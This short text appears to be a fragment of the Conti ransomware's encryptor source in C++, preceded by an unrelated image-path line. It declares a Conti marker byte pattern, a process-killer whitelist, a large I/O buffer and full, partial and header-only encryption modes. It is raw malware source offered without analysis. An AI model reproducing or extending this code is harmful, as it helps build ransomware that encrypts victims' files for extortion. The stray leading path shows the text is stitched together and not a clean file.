 #include "cryptor.h"
#include "mrph.h"
#include <comdef.h>
#include <Wbemidl.h>
#pragma comment(lib, "wbemuuid.lib")
STATIC CONST DWORD BufferSize = 5242880;
STATIC CONST BYTE g_ContiPattern[16] = { 0xab, 0xff, 0x63, 0xa1, 0x6f, 0xa2 , 0x6e, 0x6e, 0xa3, 0x74,
0x69, 0xbf, 0x4c, 0xdd, 0xff, 0xa1 };
STATIC process_killer::PPID_LIST g_WhitelistPids = NULL;
enum ENCRYPT_MODES {
FULL_ENCRYPT = 0x24,
PARTLY_ENCRYPT = 0x25,
HEADER_ENCRYPT = 0x26
};